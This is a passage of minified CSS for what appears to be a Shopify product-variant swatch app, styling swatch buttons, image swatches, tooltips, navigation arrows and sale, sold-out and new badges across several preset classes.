.sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image,variant-swatch-king div.swatch-preset-43301 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43301 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43301 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485542 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485542 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485542 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485542 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485542 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485542 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485542 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1485542 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485542 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1485542 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485542 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485542 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43308 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43308 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43308 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43308 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43308 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43308 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43308 .swatch-view-slide,variant-swatch-king div.swatch-preset-43308 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43308 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43308 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-43308 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43308 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43308 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43307 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43307 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43307 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-43307 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43307 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43307 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-43307 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43307 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43307 .swatch-view-slide,variant-swatch-king div.swatch-preset-43307 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-43307 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43307 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-43307 .swatch-image,variant-swatch-king div.swatch-preset-43307 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-43300 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43300 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43300 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43300 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43300 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43300.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43300 .swatch-view-slide,variant-swatch-king div.swatch-preset-43300 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-43300 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43300 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-43300 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43300 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43300 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43299 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43299 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43299 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43299 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-43299 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43299.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43299 .swatch-view-slide,variant-swatch-king div.swatch-preset-43299 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43299 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43299 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43299 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-43299 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43299 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43299 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485543 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485543 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-1485543 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485543 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485543 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485543 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485543.swatch-view-slide,variant-swatch-king div.swatch-preset-1485543.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485543 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king 